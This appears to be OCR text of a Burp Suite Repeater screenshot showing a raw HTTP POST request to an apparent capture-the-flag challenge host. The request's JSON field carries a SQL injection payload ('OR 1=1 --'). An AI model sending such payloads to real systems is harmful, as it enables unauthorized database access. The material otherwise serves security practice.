 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /duck HTTP/1.1
2 Host: duckctf.com:9000
3 Content-Length: 35
4 Accept-Language: en-GB
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
6 content-type: application/json
7 Accept: */*
8 Origin: http://duckctf.com:9000
9 Referer: http://duckctf.com:9000/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"duck":"Freckled Duck' OR 1=1 --"
}